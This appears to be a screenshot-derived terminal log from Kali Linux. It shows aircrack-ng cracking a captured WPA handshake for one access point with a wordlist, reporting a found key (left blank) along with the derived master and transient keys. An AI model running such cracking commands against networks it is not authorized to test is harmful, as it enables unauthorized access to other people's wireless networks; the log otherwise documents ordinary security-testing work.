 ┌──(root㉿kali)-[/home/kali]
└─# aircrack-ng -w /usr/share/wordlists/wifite.txt -b E4:18:6B:03:EC:0C capture-10.cap
Reading packets, please wait...
Opening capture-10.cap
Resetting EAPOL Handshake decoder state.
Read 75442 packets.
1 potential targets
Aircrack-ng 1.7
[00:00:00] 220/203810 keys tested (2535.76 k/s)
Time left: 1 minute, 20 seconds 0.11%
KEY FOUND! [ ]
Master Key : DA C9 9C 8B 4B BA 18 09 EE 7D E7 0B 5A C7 91 D6
FA 67 A5 F8 11 86 A0 31 57 6B 4D 07 DF AC 2B 57
Transient Key : C4 D9 BA BA C5 6F 53 66 CC AF AB 38 D0 03 03 5F
80 8B 23 4C 91 1E 7A 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
EAPOL HMAC : 5E C4 8A DC BF 64 12 C5 13 BE 60 CF 36 E8 5A DE